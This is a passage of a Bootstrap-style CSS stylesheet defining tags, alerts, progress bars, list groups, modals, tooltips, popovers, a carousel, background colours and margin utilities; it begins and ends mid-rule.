	cursor: pointer;
}
.tag-pill {
	padding-right: 0.6em;
	padding-left: 0.6em;
	border-radius: 10rem;
	-moz-border-radius: 10rem;
	-webkit-border-radius: 10rem;
	-khtml-border-radius: 10rem;
}
.tag-default {
	background-color: #e5e5e5;
}
.tag-default[href]:focus,
.tag-default[href]:hover {
	background-color: #d2d2d2;
}
.tag-primary {
	background-color: #000000;
}
.tag-primary[href]:focus,
.tag-primary[href]:hover {
	background-color: #ff2525;
}
.tag-success {
	background-color: #4cbb6c;
}
.tag-success[href]:focus,
.tag-success[href]:hover {
	background-color: #3a9a56;
}
.tag-info {
	background-color: #5bc0de;
}
.tag-info[href]:focus,
.tag-info[href]:hover {
	background-color: #31b0d5;
}
.tag-warning {
	background-color: #ff9a52;
}
.tag-warning[href]:focus,
.tag-warning[href]:hover {
	background-color: #ff7c1f;
}
.tag-danger {
	background-color: #ff4c4c;
}
.tag-danger[href]:focus,
.tag-danger[href]:hover {
	background-color: #ff1919;
}
.jumbotron {
	padding: 2rem 1rem;
	margin-bottom: 2rem;
	background-color: #e5e5e5;
	border-radius: 0.3rem;
	-moz-border-radius: 0.3rem;
	-webkit-border-radius: 0.3rem;
	-khtml-border-radius: 0.3rem;
}
@media (min-width: 544px) {
	.jumbotron {
		padding: 4rem 2rem;
	}
}
.jumbotron-hr {
	border-top-color: #e5e5e5;
}
.jumbotron-fluid {
	padding-right: 0;
	padding-left: 0;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
}
.alert {
	padding: 1rem;
	margin-bottom: 1rem;
	border: 1px solid transparent;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
}
.alert-heading {
	color: inherit;
}
.alert-link {
	font-weight: bold;
}
.alert-dismissible {
	padding-right: 2rem;
}
.alert-dismissible .close {
	position: relative;
	top: -.125rem;
	right: -1rem;
	color: inherit;
}
.alert-success {
	background-color: #dff0d8;
	border-color: #d0e9c6;
	color: #3c763d;
}
.alert-success hr {
	border-top-color: #c1e2b3;
}
.alert-success .alert-link {
	color: #2b542c;
}
.alert-info {
	background-color: #d9edf7;
	border-color: #bcdff1;
	color: #31708f;
}
.alert-info hr {
	border-top-color: #a6d5ec;
}
.alert-info .alert-link {
	color: #245269;
}
.alert-warning {
	background-color: rgba(255, 154, 82, 0.3);
	border-color: #FF9A52;
	color: #414141;
}
.alert-warning hr {
	border-top-color: #ff8b39;
}
.alert-warning .alert-link {
	color: #282828;
}
.alert-danger {
	background-color: #f2dede;
	border-color: #ebcccc;
	color: #a94442;
}
.alert-danger hr {
	border-top-color: #e4b9b9;
}
.alert-danger .alert-link {
	color: #843534;
}
@keyframes progress-bar-stripes {
	from {
		background-position: 1rem 0;
	}
	to {
		background-position: 0 0;
	}
}
.progress {
	display: block;
	width: 100%;
	height: 1rem;
	margin-bottom: 1rem;
}
.progress[value] {
	background-color: #e5e5e5;
	border: 0;
	appearance: none;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
}
.progress[value]::-ms-fill {
	background-color: #0074d9;
	border: 0;
}
.progress[value]::-moz-progress-bar {
	background-color: #0074d9;
	border-bottom-left-radius: 0;
	border-top-left-radius: 0;
}
.progress[value]::-webkit-progress-value {
	background-color: #0074d9;
	border-bottom-left-radius: 0;
	border-top-left-radius: 0;
}
.progress[value="100"]::-moz-progress-bar {
	border-bottom-right-radius: 0;
	border-top-right-radius: 0;
}
.progress[value="100"]::-webkit-progress-value {
	border-bottom-right-radius: 0;
	border-top-right-radius: 0;
}
.progress[value]::-webkit-progress-bar {
	background-color: #e5e5e5;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
}
base::-moz-progress-bar,
.progress[value] {
	background-color: #e5e5e5;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
}
@media screen and (min-width: 0\0) {
	.progress {
		background-color: #e5e5e5;
		border-radius: 0;
		-moz-border-radius: 0;
		-webkit-border-radius: 0;
		-khtml-border-radius: 0;
	}
	.progress-bar {
		display: inline-block;
		height: 1rem;
		text-indent: -999rem;
		background-color: #0074d9;
		border-bottom-left-radius: 0;
		border-top-left-radius: 0;
	}
	.progress[width="100%"] {
		border-bottom-right-radius: 0;
		border-top-right-radius: 0;
	}
}
.progress-striped[value]::-webkit-progress-value {
	background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-size: 1rem 1rem;
}
.progress-striped[value]::-moz-progress-bar {
	background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-size: 1rem 1rem;
}
.progress-striped[value]::-ms-fill {
	background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-size: 1rem 1rem;
}
@media screen and (min-width: 0\0) {
	.progress-bar-striped {
		background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
		background-size: 1rem 1rem;
	}
}
.progress-animated[value]::-webkit-progress-value {
	animation: progress-bar-stripes 2s linear infinite;
}
.progress-animated[value]::-moz-progress-bar {
	animation: progress-bar-stripes 2s linear infinite;
}
@media screen and (min-width: 0\0) {
	.progress-animated .progress-bar-striped {
		animation: progress-bar-stripes 2s linear infinite;
	}
}
.progress-success[value]::-webkit-progress-value {
	background-color: #4cbb6c;
}
.progress-success[value]::-moz-progress-bar {
	background-color: #4cbb6c;
}
.progress-success[value]::-ms-fill {
	background-color: #4cbb6c;
}
@media screen and (min-width: 0\0) {
	.progress-success .progress-bar {
		background-color: #4cbb6c;
	}
}
.progress-info[value]::-webkit-progress-value {
	background-color: #5bc0de;
}
.progress-info[value]::-moz-progress-bar {
	background-color: #5bc0de;
}
.progress-info[value]::-ms-fill {
	background-color: #5bc0de;
}
@media screen and (min-width: 0\0) {
	.progress-info .progress-bar {
		background-color: #5bc0de;
	}
}
.progress-warning[value]::-webkit-progress-value {
	background-color: #ff9a52;
}
.progress-warning[value]::-moz-progress-bar {
	background-color: #ff9a52;
}
.progress-warning[value]::-ms-fill {
	background-color: #ff9a52;
}
@media screen and (min-width: 0\0) {
	.progress-warning .progress-bar {
		background-color: #ff9a52;
	}
}
.progress-danger[value]::-webkit-progress-value {
	background-color: #ff4c4c;
}
.progress-danger[value]::-moz-progress-bar {
	background-color: #ff4c4c;
}
.progress-danger[value]::-ms-fill {
	background-color: #ff4c4c;
}
@media screen and (min-width: 0\0) {
	.progress-danger .progress-bar {
		background-color: #ff4c4c;
	}
}
.media,
.media-body {
	overflow: hidden;
}
.media-body {
	width: 10000px;
}
.media-left,
.media-right,
.media-body {
	display: table-cell;
	vertical-align: top;
}
.media-middle {
	vertical-align: middle;
}
.media-bottom {
	vertical-align: bottom;
}
.media-object {
	display: block;
}
.media-object.img-thumbnail {
	max-width: none;
}
.media-right {
	padding-left: 10px;
}
.media-left {
	padding-right: 10px;
}
.media-heading {
	margin-top: 0;
	margin-bottom: 5px;
}
.media-list {
	padding-left: 0;
	list-style: none;
}
.list-group {
	padding-left: 0;
	margin-bottom: 0;
}
.list-group-item {
	position: relative;
	display: block;
	padding: 0.75rem 1.25rem;
	margin-bottom: -1px;
	background-color: #fff;
	border: 1px solid #e5e5e5;
}
.list-group-item:first-child {
	border-top-right-radius: 0;
	border-top-left-radius: 0;
}
.list-group-item:last-child {
	margin-bottom: 0;
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0;
}
.list-group-item.disabled,
.list-group-item.disabled:focus,
.list-group-item.disabled:hover {
	color: #e5e5e5;
	cursor: not-allowed;
	background-color: #e5e5e5;
}
.list-group-item.disabled .list-group-item-heading,
.list-group-item.disabled:focus .list-group-item-heading,
.list-group-item.disabled:hover .list-group-item-heading {
	color: inherit;
}
.list-group-item.disabled .list-group-item-text,
.list-group-item.disabled:focus .list-group-item-text,
.list-group-item.disabled:hover .list-group-item-text {
	color: #e5e5e5;
}
.list-group-item.active,
.list-group-item.active:focus,
.list-group-item.active:hover {
	z-index: 2;
	color: #fff;
	text-decoration: none;
	background-color: #000000;
	border-color: #000000;
}
.list-group-item.active .list-group-item-heading,
.list-group-item.active .list-group-item-heading > small,
.list-group-item.active .list-group-item-heading > .small,
.list-group-item.active:focus .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading > small,
.list-group-item.active:focus .list-group-item-heading > .small,
.list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading > small,
.list-group-item.active:hover .list-group-item-heading > .small {
	color: inherit;
}
.list-group-item.active .list-group-item-text,
.list-group-item.active:focus .list-group-item-text,
.list-group-item.active:hover .list-group-item-text {
	color: #d7f1f6;
}
.list-group-flush .list-group-item {
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
}
.list-group-item-action {
	width: 100%;
	color: #555;
	text-align: inherit;
}
.list-group-item-action .list-group-item-heading {
	color: #333;
}
.list-group-item-action:focus,
.list-group-item-action:hover {
	color: #555;
	text-decoration: none;
	background-color: #f5f5f5;
}
.list-group-item-success {
	color: #3c763d;
	background-color: #dff0d8;
}
a.list-group-item-success,
button.list-group-item-success {
	color: #3c763d;
}
a.list-group-item-success .list-group-item-heading,
button.list-group-item-success .list-group-item-heading {
	color: inherit;
}
a.list-group-item-success:focus,
a.list-group-item-success:hover,
button.list-group-item-success:focus,
button.list-group-item-success:hover {
	color: #3c763d;
	background-color: #d0e9c6;
}
a.list-group-item-success.active,
a.list-group-item-success.active:focus,
a.list-group-item-success.active:hover,
button.list-group-item-success.active,
button.list-group-item-success.active:focus,
button.list-group-item-success.active:hover {
	color: #fff;
	background-color: #3c763d;
	border-color: #3c763d;
}
.list-group-item-info {
	color: #31708f;
	background-color: #d9edf7;
}
a.list-group-item-info,
button.list-group-item-info {
	color: #31708f;
}
a.list-group-item-info .list-group-item-heading,
button.list-group-item-info .list-group-item-heading {
	color: inherit;
}
a.list-group-item-info:focus,
a.list-group-item-info:hover,
button.list-group-item-info:focus,
button.list-group-item-info:hover {
	color: #31708f;
	background-color: #c4e3f3;
}
a.list-group-item-info.active,
a.list-group-item-info.active:focus,
a.list-group-item-info.active:hover,
button.list-group-item-info.active,
button.list-group-item-info.active:focus,
button.list-group-item-info.active:hover {
	color: #fff;
	background-color: #31708f;
	border-color: #31708f;
}
.list-group-item-warning {
	color: #8a6d3b;
	background-color: #fcf8e3;
}
a.list-group-item-warning,
button.list-group-item-warning {
	color: #8a6d3b;
}
a.list-group-item-warning .list-group-item-heading,
button.list-group-item-warning .list-group-item-heading {
	color: inherit;
}
a.list-group-item-warning:focus,
a.list-group-item-warning:hover,
button.list-group-item-warning:focus,
button.list-group-item-warning:hover {
	color: #8a6d3b;
	background-color: #faf2cc;
}
a.list-group-item-warning.active,
a.list-group-item-warning.active:focus,
a.list-group-item-warning.active:hover,
button.list-group-item-warning.active,
button.list-group-item-warning.active:focus,
button.list-group-item-warning.active:hover {
	color: #fff;
	background-color: #8a6d3b;
	border-color: #8a6d3b;
}
.list-group-item-danger {
	color: #a94442;
	background-color: #f2dede;
}
a.list-group-item-danger,
button.list-group-item-danger {
	color: #a94442;
}
a.list-group-item-danger .list-group-item-heading,
button.list-group-item-danger .list-group-item-heading {
	color: inherit;
}
a.list-group-item-danger:focus,
a.list-group-item-danger:hover,
button.list-group-item-danger:focus,
button.list-group-item-danger:hover {
	color: #a94442;
	background-color: #ebcccc;
}
a.list-group-item-danger.active,
a.list-group-item-danger.active:focus,
a.list-group-item-danger.active:hover,
button.list-group-item-danger.active,
button.list-group-item-danger.active:focus,
button.list-group-item-danger.active:hover {
	color: #fff;
	background-color: #a94442;
	border-color: #a94442;
}
.list-group-item-heading {
	margin-top: 0;
	margin-bottom: 5px;
}
.list-group-item-text {
	margin-bottom: 0;
	line-height: 1.3;
}
.embed-responsive {
	position: relative;
	display: block;
	height: 0;
	padding: 0;
	overflow: hidden;
}
.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border: 0;
}
.embed-responsive-21by9 {
	padding-bottom: 42.85714%;
}
.embed-responsive-16by9 {
	padding-bottom: 56.25%;
}
.embed-responsive-4by3 {
	padding-bottom: 75%;
}
.embed-responsive-1by1 {
	padding-bottom: 100%;
}
.close {
	float: right;
	font-size: 30px;
	line-height: 1;
	color: #000;
}
.close:focus,
.close:hover {
	color: #777777;
	text-decoration: none;
	cursor: pointer;
}
button.close {
	padding: 0;
	cursor: pointer;
	background: transparent;
	border: 0;
	-webkit-appearance: none;
	color: #444;
}
.quickview .close {
	color: #000000;
}
.modal-open {
	overflow: hidden;
}
.modal {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1050;
	display: none;
	overflow: hidden;
	outline: 0;
	-webkit-overflow-scrolling: touch;
}
.modal.fade .modal-dialog {
	transition: transform .3s ease-out;
	-webkit-transition: transform .3s ease-out;
	-moz-transition: transform .3s ease-out;
	-o-transition: transform .3s ease-out;
	-ms-transition: transform .3s ease-out;
	transform: translate(0, -25%);
	-webkit-transform: translate(0, -25%);
	-moz-transform: translate(0, -25%);
	-o-transform: translate(0, -25%);
	-ms-transform: translate(0, -25%);
}
.modal.in .modal-dialog {
	transform: translate(0, 0);
	-webkit-transform: translate(0, 0);
	-moz-transform: translate(0, 0);
	-o-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
}
.modal-open .modal {
	overflow-x: hidden;
	overflow-y: auto;
	padding: 0!important;
}
.modal-dialog {
	position: relative;
	width: auto;
	margin: 10px;
}
.modal-content {
	position: relative;
	background-color: #fff;
	background-clip: padding-box;
	border: 1px solid rgba(0, 0, 0, 0.2);
	border-radius: 0.3rem;
	-moz-border-radius: 0.3rem;
	-webkit-border-radius: 0.3rem;
	-khtml-border-radius: 0.3rem;
	outline: 0;
	letter-spacing: 0;
}
.modal-backdrop {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1040;
	background-color: #000;
}
.modal-backdrop.fade {
	opacity: 0;
	-moz-opacity: 0;
	-khtml-opacity: 0;
	-webkit-opacity: 0;
}
.modal-backdrop.in {
	opacity: 0.5;
	-moz-opacity: 0.5;
	-khtml-opacity: 0.5;
	-webkit-opacity: 0.5;
}
.modal-header {
	padding: 15px;
	border-bottom: 1px solid #e5e5e5;
}
.modal-header::after {
	content: "";
	display: table;
	clear: both;
}
.modal-header .close {
	margin-top: -2px;
}
.modal-title {
	margin: 0;
	line-height: 1.5;
}
.modal-body {
	position: relative;
}
.modal-footer {
	padding: 15px;
	text-align: right;
	border-top: 1px solid #e5e5e5;
}
.modal-footer::after {
	content: "";
	display: table;
	clear: both;
}
.modal-scrollbar-measure {
	position: absolute;
	top: -9999px;
	width: 50px;
	height: 50px;
	overflow: scroll;
}
@media (min-width: 544px) {
	.modal-dialog {
		max-width: 600px;
		margin: 75px auto;
	}
	.modal-sm {
		max-width: 300px;
	}
}
@media (min-width: 992px) {
	.modal-lg {
		max-width: 900px;
	}
}
.tooltip {
	position: absolute;
	z-index: 1070;
	display: block;
	font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Poppins, "Helvetica Neue", Arial, sans-serif;
	font-style: normal;
	font-weight: normal;
	letter-spacing: normal;
	line-break: auto;
	line-height: 1.5;
	text-align: left;
	text-align: start;
	text-decoration: none;
	text-shadow: none;
	text-transform: none;
	white-space: normal;
	word-break: normal;
	word-spacing: normal;
	font-size: 0.875rem;
	word-wrap: break-word;
	opacity: 0;
	-moz-opacity: 0;
	-khtml-opacity: 0;
	-webkit-opacity: 0;
}
.tooltip.in {
	opacity: 0.9;
	-moz-opacity: 0.9;
	-khtml-opacity: 0.9;
	-webkit-opacity: 0.9;
}
.tooltip.tooltip-top,
.tooltip.bs-tether-element-attached-bottom {
	padding: 5px 0;
	margin-top: -3px;
}
.tooltip.tooltip-top .tooltip-arrow,
.tooltip.bs-tether-element-attached-bottom .tooltip-arrow {
	bottom: 0;
	left: 50%;
	margin-left: -5px;
	border-width: 5px 5px 0;
	border-top-color: #ff4c4c;
}
.tooltip.tooltip-right,
.tooltip.bs-tether-element-attached-left {
	padding: 0 5px;
	margin-left: 3px;
}
.tooltip.tooltip-right .tooltip-arrow,
.tooltip.bs-tether-element-attached-left .tooltip-arrow {
	top: 50%;
	left: 0;
	margin-top: -5px;
	border-width: 5px 5px 5px 0;
	border-right-color: #ff4c4c;
}
.tooltip.tooltip-bottom,
.tooltip.bs-tether-element-attached-top {
	padding: 5px 0;
	margin-top: 3px;
}
.tooltip.tooltip-bottom .tooltip-arrow,
.tooltip.bs-tether-element-attached-top .tooltip-arrow {
	top: 0;
	left: 50%;
	margin-left: -5px;
	border-width: 0 5px 5px;
	border-bottom-color: #ff4c4c;
}
.tooltip.tooltip-left,
.tooltip.bs-tether-element-attached-right {
	padding: 0 5px;
	margin-left: -3px;
}
.tooltip.tooltip-left .tooltip-arrow,
.tooltip.bs-tether-element-attached-right .tooltip-arrow {
	top: 50%;
	right: 0;
	margin-top: -5px;
	border-width: 5px 0 5px 5px;
	border-left-color: #ff4c4c;
}
.tooltip-inner {
	max-width: 200px;
	padding: 3px 8px;
	color: #fff;
	text-align: center;
	background-color: #ff4c4c;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
}
.tooltip-arrow {
	position: absolute;
	width: 0;
	height: 0;
	border-color: transparent;
	border-style: solid;
}
.popover {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1060;
	display: block;
	max-width: 276px;
	padding: 1px;
	font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Poppins, "Helvetica Neue", Arial, sans-serif;
	font-style: normal;
	font-weight: normal;
	letter-spacing: normal;
	line-break: auto;
	line-height: 1.5;
	text-align: left;
	text-align: start;
	text-decoration: none;
	text-shadow: none;
	text-transform: none;
	white-space: normal;
	word-break: normal;
	word-spacing: normal;
	font-size: 0.875rem;
	word-wrap: break-word;
	background-color: #fff;
	background-clip: padding-box;
	border: 1px solid #e5e5e5;
}
.popover.popover-top,
.popover.bs-tether-element-attached-bottom {
	margin-top: -10px;
}
.popover.popover-top .popover-arrow,
.popover.bs-tether-element-attached-bottom .popover-arrow {
	bottom: -11px;
	left: 50%;
	margin-left: -11px;
	border-top-color: rgba(0, 0, 0, 0.25);
	border-bottom-width: 0;
}
.popover.popover-top .popover-arrow::after,
.popover.bs-tether-element-attached-bottom .popover-arrow::after {
	bottom: 1px;
	margin-left: -10px;
	content: "";
	border-top-color: #fff;
	border-bottom-width: 0;
}
.popover.popover-right,
.popover.bs-tether-element-attached-left {
	margin-left: 10px;
}
.popover.popover-right .popover-arrow,
.popover.bs-tether-element-attached-left .popover-arrow {
	top: 50%;
	left: -11px;
	margin-top: -11px;
	border-right-color: rgba(0, 0, 0, 0.25);
	border-left-width: 0;
}
.popover.popover-right .popover-arrow::after,
.popover.bs-tether-element-attached-left .popover-arrow::after {
	bottom: -10px;
	left: 1px;
	content: "";
	border-right-color: #fff;
	border-left-width: 0;
}
.popover.popover-bottom,
.popover.bs-tether-element-attached-top {
	margin-top: 10px;
}
.popover.popover-bottom .popover-arrow,
.popover.bs-tether-element-attached-top .popover-arrow {
	top: -11px;
	left: 50%;
	margin-left: -11px;
	border-top-width: 0;
	border-bottom-color: rgba(0, 0, 0, 0.25);
}
.popover.popover-bottom .popover-arrow::after,
.popover.bs-tether-element-attached-top .popover-arrow::after {
	top: 1px;
	margin-left: -10px;
	content: "";
	border-top-width: 0;
	border-bottom-color: #fff;
}
.popover.popover-left,
.popover.bs-tether-element-attached-right {
	margin-left: -10px;
}
.popover.popover-left .popover-arrow,
.popover.bs-tether-element-attached-right .popover-arrow {
	top: 50%;
	right: -11px;
	margin-top: -11px;
	border-right-width: 0;
	border-left-color: rgba(0, 0, 0, 0.25);
}
.popover.popover-left .popover-arrow::after,
.popover.bs-tether-element-attached-right .popover-arrow::after {
	right: 1px;
	bottom: -10px;
	content: "";
	border-right-width: 0;
	border-left-color: #fff;
}
.popover-title {
	padding: 8px 14px;
	margin: 0;
	font-size: 1rem;
	background-color: #f7f7f7;
	border-bottom: 1px solid #e5e5e5;
	border-radius: 0.2375rem 0.2375rem 0 0;
	-moz-border-radius: 0.2375rem 0.2375rem 0 0;
	-webkit-border-radius: 0.2375rem 0.2375rem 0 0;
	-khtml-border-radius: 0.2375rem 0.2375rem 0 0;
}
.popover-title:empty {
	display: none;
}
.popover-content {
	padding: 9px 14px;
}
.popover-arrow,
.popover-arrow::after {
	position: absolute;
	display: block;
	width: 0;
	height: 0;
	border-color: transparent;
	border-style: solid;
}
.popover-arrow {
	border-width: 11px;
}
.popover-arrow::after {
	content: "";
	border-width: 10px;
}
.carousel {
	position: relative;
	float: left;
	width: 100%;
	overflow: hidden;
}
.carousel-inner {
	position: relative;
	width: 100%;
	margin: 0;
	overflow: hidden;
	padding: 0;
}
.carousel-inner > .carousel-item {
	position: relative;
	display: none;
	transition: .6s ease-in-out left;
	-webkit-transition: .6s ease-in-out left;
	-moz-transition: .6s ease-in-out left;
	-o-transition: .6s ease-in-out left;
	-ms-transition: .6s ease-in-out left;
}
.carousel-inner > .carousel-item > img,
.carousel-inner > .carousel-item > a > img {
	line-height: 1;
}
@media all and (transform-3d),
(-webkit-transform-3d) {
	.carousel-inner > .carousel-item {
		transition: transform .6s ease-in-out;
		-webkit-transition: transform .6s ease-in-out;
		-moz-transition: transform .6s ease-in-out;
		-o-transition: transform .6s ease-in-out;
		-ms-transition: transform .6s ease-in-out;
		backface-visibility: hidden;
		perspective: 1000px;
	}
	.carousel-inner > .carousel-item.next,
	.carousel-inner > .carousel-item.active.right {
		left: 0;
		transform: translate3d(100%, 0, 0);
		-webkit-transform: translate3d(100%, 0, 0);
		-moz-transform: translate3d(100%, 0, 0);
		-o-transform: translate3d(100%, 0, 0);
		-ms-transform: translate3d(100%, 0, 0);
	}
	.carousel-inner > .carousel-item.prev,
	.carousel-inner > .carousel-item.active.left {
		left: 0;
		transform: translate3d(-100%, 0, 0);
		-webkit-transform: translate3d(-100%, 0, 0);
		-moz-transform: translate3d(-100%, 0, 0);
		-o-transform: translate3d(-100%, 0, 0);
		-ms-transform: translate3d(-100%, 0, 0);
	}
	.carousel-inner > .carousel-item.next.left,
	.carousel-inner > .carousel-item.prev.right,
	.carousel-inner > .carousel-item.active {
		left: 0;
		transform: translate3d(0, 0, 0);
		-webkit-transform: translate3d(0, 0, 0);
		-moz-transform: translate3d(0, 0, 0);
		-o-transform: translate3d(0, 0, 0);
		-ms-transform: translate3d(0, 0, 0);
	}
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
	display: block;
}
.carousel-inner > .active {
	left: 0;
}
.carousel-inner > .next,
.carousel-inner > .prev {
	position: absolute;
	top: 0;
	width: 100%;
}
.carousel-inner > .next {
	left: 100%;
}
.carousel-inner > .prev {
	left: -100%;
}
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
	left: 0;
}
.carousel-inner > .active.left {
	left: -100%;
}
.carousel-inner > .active.right {
	left: 100%;
}
.carousel-item figure {
	margin: 0;
}
.carousel-control {
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	-khtml-border-radius: 50%;
	font-size: 0;
	transition: all 0.3s ease 0s;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	background: #000000;
	bottom: 0;
	cursor: pointer;
	display: block;
	height: 60px;
	margin: auto;
	position: absolute;
	text-decoration: none;
	top: 0;
	width: 60px;
	z-index: 2;
}
.carousel-control.left {
	left: 50px;
	right: auto;
}
.carousel-control.right {
	right: 50px;
	left: auto;
}
.carousel-control:focus,
.carousel-control:hover {
	background: #ffc446;
	color: #fff;
	text-decoration: none;
	outline: 0;
	opacity: .9;
	-moz-opacity: 0.9;
	-khtml-opacity: 0.9;
	-webkit-opacity: 0.9;
}
.carousel-control .icon-prev,
.carousel-control .icon-next {
	position: absolute;
	top: 50%;
	z-index: 5;
	display: inline-block;
	width: 20px;
	height: 20px;
	margin-top: -10px;
	font-family: serif;
	line-height: 1;
}
.carousel-control .icon-prev::before {
	content: "\2039";
}
.carousel-control .icon-next::before {
	content: "\203A";
}
.carousel-indicators {
	position: absolute;
	bottom: 10px;
	left: 50%;
	z-index: 15;
	width: 60%;
	padding-left: 0;
	margin-left: -30%;
	text-align: center;
	list-style: none;
}
.carousel-indicators li {
	display: inline-block;
	width: 10px;
	height: 10px;
	margin: 1px;
	text-indent: -999px;
	cursor: pointer;
	background-color: transparent;
	border: 1px solid #fff;
	border-radius: 10px;
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	-khtml-border-radius: 10px;
}
.carousel-indicators .active {
	width: 12px;
	height: 12px;
	margin: 0;
	background-color: #fff;
}
.carousel-caption {
	position: absolute;
	right: 15%;
	bottom: 20px;
	left: 15%;
	z-index: 10;
	padding-top: 20px;
	padding-bottom: 20px;
	color: #fff;
	text-align: center;
	text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
.carousel-caption .btn {
	text-shadow: none;
}
@media (min-width: 544px) {
	.carousel-control .icon-prev,
	.carousel-control .icon-next {
		float: left;
		height: 100%;
		margin: 0;
		position: static;
		width: 100%;
	}
	.carousel-caption {
		right: 20%;
		left: 20%;
		padding-bottom: 30px;
	}
	.carousel-indicators {
		bottom: 20px;
	}
}
.bg-faded {
	background-color: #f7f7f9;
}
.bg-primary {
	color: #fff !important;
	background-color: #000000 !important;
}
a.bg-primary:focus,
a.bg-primary:hover {
	background-color: #ff2525 !important;
}
.bg-success {
	color: #fff !important;
	background-color: #4cbb6c !important;
}
a.bg-success:focus,
a.bg-success:hover {
	background-color: #3a9a56 !important;
}
.bg-info {
	color: #fff !important;
	background-color: #5bc0de !important;
}
a.bg-info:focus,
a.bg-info:hover {
	background-color: #31b0d5 !important;
}
.bg-warning {
	color: #fff !important;
	background-color: #ff9a52 !important;
}
a.bg-warning:focus,
a.bg-warning:hover {
	background-color: #ff7c1f !important;
}
.bg-danger {
	color: #fff !important;
	background-color: #ff4c4c !important;
}
a.bg-danger:focus,
a.bg-danger:hover {
	background-color: #ff1919 !important;
}
.bg-inverse {
	color: #fff !important;
	background-color: #878787 !important;
}
a.bg-inverse:focus,
a.bg-inverse:hover {
	background-color: #6e6e6e !important;
}
.clearfix::after {
	content: "";
	display: table;
	clear: both;
}
.d-block {
	display: block !important;
}
.d-inline-block {
	display: inline-block !important;
}
.d-inline {
	display: inline !important;
}
.float-xs-left {
	float: left !important;
}
.float-xs-right {
	float: right !important;
}
.float-xs-none {
	float: none !important;
}
@media (min-width: 544px) {
	.float-sm-left {
		float: left !important;
	}
	.float-sm-right {
		float: right !important;
	}
	.float-sm-none {
		float: none !important;
	}
}
@media (min-width: 768px) {
	.float-md-left {
		float: left !important;
	}
	.float-md-right {
		float: right !important;
	}
	.float-md-none {
		float: none !important;
	}
}
@media (min-width: 992px) {
	.float-lg-left {
		float: left !important;
	}
	.float-lg-right {
		float: right !important;
	}
	.float-lg-none {
		float: none !important;
	}
}
@media (min-width: 1200px) {
	.float-xl-left {
		float: left !important;
	}
	.float-xl-right {
		float: right !important;
	}
	.float-xl-none {
		float: none !important;
	}
}
.sr-only {
	position: absolute;
	width: 1px;
	height: 1px;
	padding: 0;
	margin: -1px;
	overflow: hidden;
	clip: rect(0, 0, 0, 0);
	border: 0;
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
	position: static;
	width: auto;
	height: auto;
	margin: 0;
	overflow: visible;
	clip: auto;
}
.w-100 {
	width: 100% !important;
}
.m-x-auto {
	margin-right: auto !important;
	margin-left: auto !important;
}
.m-a-0 {
	margin: 0 0 !important;
}
.m-t-0 {
	margin-top: 0 !important;
}
.m-r-0 {
	margin-right: 0 !important;
}
.m-b-0 {
	margin-bottom: 0 !important;
}
.m-l-0 {
	margin-left: 0 !important;
}
.m-x-0 {
	margin-right: 0 !important;
	margin-left: 0 !important;
}
.m-y-0 {
	margin-top: 0 !important;
	margin-bottom: 0 !important;
}
.m-a-1 {
	margin: 1rem 1rem !important;
}
.m-t-1 {
	margin-top: 1rem !important;
}
.m-r-1 {
	margin-right: 1rem !important;
}
.m-b-1 {
	margin-bottom: 1rem !important;
}
.m-l-1 {
	margin-left: 1rem !important;
}
.m-x-1 {
	margin-right: 1rem !important;
	margin-left: 1rem !important;
}
.m-y-1 {
	margin-top: 1rem !important;
	margin-bottom: 1rem !important;
}
.m-a-2 {
	margin: 1.5rem 1.5rem !important;
}
.m-t-2 {
	margin-top: 1.5rem !important;
}
.m-r-2 {
	margin-right: 1.5rem !important;
}
.m-b-2 {
	margin-bottom: 1.5rem !important;
}
.m-l-2 {
	margin-left: 1.5rem !important;
}
.m-x-2 {
	margin-right: 1.5rem !important;
	margin-left: 1.5rem !important;
}
.m-y-2 {
	margin-top: 1.5rem !important;
